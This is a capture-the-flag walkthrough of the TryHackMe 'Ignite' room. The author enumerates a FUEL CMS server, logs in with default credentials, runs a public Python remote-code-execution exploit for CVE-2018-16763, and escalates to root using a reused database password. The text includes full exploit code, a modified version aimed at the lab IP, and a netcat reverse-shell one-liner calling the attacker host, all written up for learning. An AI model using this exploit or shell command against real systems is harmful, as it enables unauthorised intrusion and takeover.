Ignite (Try Hack Me)
I am currently in the process of completing these boxes on Try Hack Me again in an effort to document my experience, reinforce my knowledge of the topics, and improve my ability to concisely communicate the pentest lifecycle.
Enumeration
Let’s begin with an nmap scan of the top 1000 ports.

The target is an Ubuntu Linux OS with one open port on port 80, an HTTP web server. We didn’t perform a scan of full range of ports so there may be other ports open but let’s enumerate the HTTP service first before performing a full port scan.
HTTP
Some pieces of information that we obtained from the nmap results for this service:
- Running Apache 2.4.10
- Robots.txt file with 1 Disallow entry
- Title of page is FUEL CMS (may be an actual CMS product)

Checking out the landing page for the web application and we are presented with what looks like the default page for the FUEL CMS. It looks like the developers never bothered modifying the default page which provides critical enumeration data.

Scrolling down to the bottom of the page, we come across a set of default credentials for the Fuel CMS upon installation.
If the system administrator of this web application did not modify the default landing page, maybe they did not modify the default credentials.
Browsing to /fuel (also the disallowed entry in robots.txt), we are presented with the login page for the administrative section of the Fuel CMS.

That worked out beautifully for us! Looks like the system administrator never bothered modifying the default credentials. We are now authenticated to the web service as the administrator of the application.

Initial Foothold
I tried to explore the administrative console looking for opportunities to upload a PHP reverse shell but it doesn’t seem like there were any apparent vectors within the administrative console to make this happen.
From the default landing page, we know that the version of the CMS is 1.4 and since it is a product supported by a vendor, we can use searchsploit to search for any public exploits.

Looks like there is an exploit available for the version of the FUEL CMS that we are attacking! Let’s dump the contents of the exploit as it is a Python script and fairly short.
# Exploit Title: fuel CMS 1.4.1 - Remote Code Execution (1)
# Date: 2019-07-19
# Exploit Author: 0xd0ff9
# Vendor Homepage: https://www.getfuelcms.com/
# Software Link: https://github.com/daylightstudio/FUEL-CMS/releases/tag/1.4.1
# Version: <= 1.4.1
# Tested on: Ubuntu - Apache2 - php5
# CVE : CVE-2018-16763

import requests
import urllib

url = "http://127.0.0.1:8881"
def find_nth_overlapping(haystack, needle, n):
    start = haystack.find(needle)
    while start >= 0 and n > 1:
        start = haystack.find(needle, start+1)
        n -= 1
    return start

while 1:
	xxxx = raw_input('cmd:')
	burp0_url = url+"/fuel/pages/select/?filter=%27%2b%70%69%28%70%72%69%6e%74%28%24%61%3d%27%73%79%73%74%65%6d%27%29%29%2b%24%61%28%27"+urllib.quote(xxxx)+"%27%29%2b%27"
	proxy = {"http":"http://127.0.0.1:8080"}
	r = requests.get(burp0_url, proxies=proxy)

	html = "<!DOCTYPE html>"
	htmlcharset = r.text.find(html)

	begin = r.text[0:20]
	dup = find_nth_overlapping(r.text,begin,2)

	print r.text[0:dup]
I won’t pretend to be able to understand exactly how this is working but we can search for the CVE number (CVE-2018-16763) and try to read through the details of the CVE 1. The CVE documentation refers to a GitHub issue for FUEL CMS addressing the vulnerability 2.
The GitHub issue details that the /fuel/pages/select URL with the filter parameter can lead to code evaluation. If we decode the data after the filter= with a value of xxxx = 'cmd:which nc', we can try to understand the payload.
>>> xxxx = "cmd:which nc"
>>> payload = "%27%2b%70%69%28%70%72%69%6e%74%28%24%61%3d%27%73%79%73%74%65%6d%27%29%29%2b%24%61%28%27"+urllib.quote(xxxx)+"%27%29%2b%27"
>>> urllib.unquote(payload)
"'+pi(print($a='system'))+$a('cmd:which nc')+'"
Without being an expert in PHP, it looks like it’s printing out the word system and then calling the system function to execute the command that we provided. Clearly, this is a MAJOR vulnerability which is why it’s listed with a critical score of 9.8. With a deeper understanding of the exploit, let’s make a few tweaks to the exploit removing the Burpsuite proxy and run it!
import requests
import urllib

cms_url = "http://10.10.221.136"

def find_nth_overlapping(haystack, needle, n):
    start = haystack.find(needle)
    while start >= 0 and n > 1:
        start = haystack.find(needle, start+1)
        n -= 1
    return start

while 1:
	cmd = raw_input('cmd: ')
	url = cms_url+"/fuel/pages/select/?filter=%27%2b%70%69%28%70%72%69%6e%74%28%24%61%3d%27%73%79%73%74%65%6d%27%29%29%2b%24%61%28%27"+urllib.quote(cmd)+"%27%29%2b%27"
	r = requests.get(url)

	html = "<!DOCTYPE html>"
	htmlcharset = r.text.find(html)

	begin = r.text[0:20]
	dup = find_nth_overlapping(r.text,begin,2)

	print r.text[0:dup]
Great! Let’s test the exploit with a simple whoami command.

The exploit returned the output of the whoami command prefixed with the word system as outlined in the red box in the image above along with some PHP errors that we can ignore. Now that we know that the PHP command evaluation is possible, let’s setup a reverse shell to our attacker machine.
First things first, let’s set up a netcat listener on port 4444.
Next, let’s check if netcat exists on the system and try to generate a reverse shell with the -e parameter. That did not trigger the connection. Trying out various payloads through the PayloadAllTheThings repository 3, the payload that ultimately triggered the reverse connection was the netcat-openbsd payload.


Looks like we got a reverse shell as the www-data user which is the owner of the web application.
Looking at the users in the /home directory, there is an entry for www-data (unusual) but the user flag is present in this directory as flag.txt.
Now let’s proceed to some privilege escalation techniques.
Privilege Escalation
If we look back at the landing page, you’ll recall that there is a reference to the database configuration file.

Outputting the contents of the file, we find the username and password for the access to the MySQL server as the user root.
$db['default'] = array(
	'dsn'	=> '',
	'hostname' => 'localhost',
	'username' => 'root',
	'password' => 'mememe',
	'database' => 'fuel_schema',
	'dbdriver' => 'mysqli',
	'dbprefix' => '',
	'pconnect' => FALSE,
	'db_debug' => (ENVIRONMENT !== 'production'),
	'cache_on' => FALSE,
	'cachedir' => '',
	'char_set' => 'utf8',
	'dbcollat' => 'utf8_general_ci',
	'swap_pre' => '',
	'encrypt' => FALSE,
	'compress' => FALSE,
	'stricton' => FALSE,
	'failover' => array(),
	'save_queries' => TRUE
);
Connecting to the MySQL server and searching through the fuel_schema database, we don’t find any useful information so let’s move on to other privesc techniques.
At this stage, I went through the various techniques that I remember such as searching for misconfigured SUID binaries, writable files, and even an execution of LinPEAS but nothing stood out to me. However, it clicked that if the MySQL username and password combo is root, then maybe the system root user also has the same password.

And voila! Although it isn’t visible, the password for the system root user was mememe. We have also found the root flag meaning that this box is done!
https://unicornsec.com/home/tryhackme-ignite
Useful Commands
Netcat OpenBSD Reverse Shell
rm /tmp/f ; mkfifo /tmp/f ; cat /tmp/f | /bin/bash -i 2>&1 | nc 10.6.5.103 4444 >/tmp/f
Courtesy of Jared from unicornsec 4, I’ll use his fantastic summary of this command:
rm /tmp/f: remove the file if it existsmkfifo /tmp/f: create a named pipecat /tmp/f |: pipe the contents of the named pipe into the next command/bin/bash -i 2>&1 |: invoke interactive mode with Bash, redirect stderr to stdout and pipe that into the next commandnc 10.6.5.103 4444 > /tmp/f: connect netcat to the remote IP/port and output to the named pipe
From what I understand, this creates a loop where the data passed to netcat from the attacker machine is sent to the named pipe, which is then piped to the bash process which then pipes the output into the netcat connection and repeat.
Reflection
The first time I completed this room, I skimmed through this page without reading it carefully and moved onto directory enumeration, brute-force authentication attempts. This made my life far more difficult and I had to look for a hint in writeups to understand how to proceed when it came to the privilege escalation vector. I didn’t bother to take my time and read through the landing page to understand all the details of the application.
On another note, as I read through other walkthroughs to understand how others approach this box, I realize that I do not take the time and effort to understand how specific commands or exploits work. Even though I’m not an exploit dev, it’s important to take the time to understand what the exploit is doing at a higher level as this elevates your knowledge and puts me slightly above the level of “script kiddie”.
With the above two points, it’s important to slow down, take the time to understand the finer details as I may miss out on crucial information and use the opportunity to learn the aspects (commands, exploits, etc) that seem foreign to me.
This room does not contain many rabbit holes and provides a fairly straight forward exploitation path. However, the ability to use public exploits and modify them to use them for our own situation is not a vector that many rooms include which is why I enjoyed Ignite.